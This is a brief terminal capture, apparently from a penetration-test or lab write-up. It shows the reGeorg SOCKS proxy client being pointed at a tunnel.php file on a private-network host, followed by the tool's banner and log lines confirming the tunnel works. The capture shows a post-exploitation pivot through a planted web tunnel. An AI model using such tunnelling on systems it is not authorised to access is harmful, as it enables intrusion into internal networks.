 └─# python2 reGeorgSocksProxy.py -u http://192.168.1.105:8000/tunnel.php
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:8888], tunnel at [http://192.168.1.105:8000/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'